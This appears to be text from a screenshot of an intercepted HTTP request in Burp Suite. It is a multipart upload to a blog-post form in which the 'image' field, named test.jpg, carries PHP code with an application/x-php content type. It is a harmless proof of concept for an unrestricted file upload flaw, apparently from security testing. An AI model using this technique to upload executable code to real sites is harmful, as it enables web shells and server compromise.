 Request
Pretty Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------159434517813486141913742188391
16 Content-Disposition: form-data; name="author"
17
18 Testuser
19 -----------------------------159434517813486141913742188391
20 Content-Disposition: form-data; name="title"
21
22 Test title
23 -----------------------------159434517813486141913742188391
24 Content-Disposition: form-data; name="tagline"
25
26 Test tag
27 -----------------------------159434517813486141913742188391
28 Content-Disposition: form-data; name="image"; filename="test.jpg"
29 Content-Type: application/x-php
30
31 <?php echo("Hello, world!"); ?>
32 -----------------------------159434517813486141913742188391
33 Content-Disposition: form-data; name="image_url"
34
35 ksjskks
36 -----------------------------159434517813486141913742188391
37 Content-Disposition: form-data; name="content"
38
Response
Pretty Raw Hex Render \n
1
INSPECTOR